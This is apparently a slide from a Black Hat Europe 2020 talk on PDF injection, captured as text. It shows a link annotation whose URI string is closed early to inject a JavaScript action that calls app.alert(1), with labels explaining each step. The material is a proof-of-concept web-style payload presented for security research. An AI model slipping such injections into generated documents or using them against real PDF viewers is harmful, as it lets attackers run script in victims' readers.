 Acrobat: alert(1) of PDF injection
<< /Type /Annot /Subtype /Link /Rect [ 0 0 10 10 ]
/Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type /Action /S /URI
/URI (
/blah)/S/JavaScript/JS(app.alert(1);)/Type/Action/F 0/(
)
>>
>>
Break out
of PDF string
Specify JavaScript here
Repair existing action
black hat®
EUROPE 2020
DECEMBER 7-10, 2020
VIRTUAL EVENT